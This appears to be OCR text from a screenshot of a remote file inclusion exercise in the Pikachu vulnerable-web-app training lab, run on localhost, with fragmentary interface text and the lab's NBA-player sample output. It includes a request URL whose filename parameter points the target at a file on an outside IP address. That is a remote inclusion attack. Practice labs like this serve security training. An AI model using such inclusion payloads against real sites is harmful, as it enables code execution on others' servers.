 127.0.0.1/pikachu/vul/fileinclude/fi_remote.php?filename=http://66.42.96.177/111.txt&submit=提交查询
http://127.0.0.1/pikachu/vul/fileinclude/fi_remote.php?filename=http://66.42.96.177/111.txt&submit=提交查询 — 访问
上路 常
本次搜索使用： a W
练习平
file include 远程文件包含
which NBA player do you like?
-------------- 提交查询
McGRADY
1
Tracy McGrady had seven all-star team, won the NBA scoring champion.On December 9, 2004 rockets home magic reversal the SAN Antonio spurs, McGrad
forever.Incredible turnaround, plus 35 seconds 13 milestone!Since then the NBA with a new word, is called "t-mac moment".
e)